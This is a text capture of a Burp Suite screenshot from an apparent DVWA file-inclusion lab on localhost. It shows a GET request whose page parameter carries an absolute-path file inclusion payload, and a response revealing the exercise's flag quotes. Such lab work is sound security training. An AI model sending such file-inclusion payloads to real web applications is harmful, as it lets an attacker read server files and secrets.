 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /DVWA/vulnerabilities/fi/?page=
/var/www/html/DVWA/hackable/flags/fi.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/DVWA/vulnerabilities/fi/?page=include.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Cookie: security=low; PHPSESSID=9nssug5afc8t2l9m0jfdrte6v7
17 Connection: close
Response
Pretty Raw Hex Render \n ≡
10 Content-Type: text/html;charset=utf-8
11
12
13 1.) Bond. James Bond
14
15 2.) My name is Sherlock Holmes. It is my business to know what
other people don't know.
16
17 <br />
<br />
18 --LINE HIDDEN ;)--
19
20 <br />
<br />
21 4.) The pool on the roof must have a leak.
22 <!-- 5.) The world isn't run by weapons anymore, or energy, or
money. It's run by little ones and zeroes, little bits of data.
It's all just electrons. -->
23 <!DOCTYPE html>
24
25 <html lang="en-GB">
26
27 <head>
28 <meta http-equiv="Content-Type" content="text/html;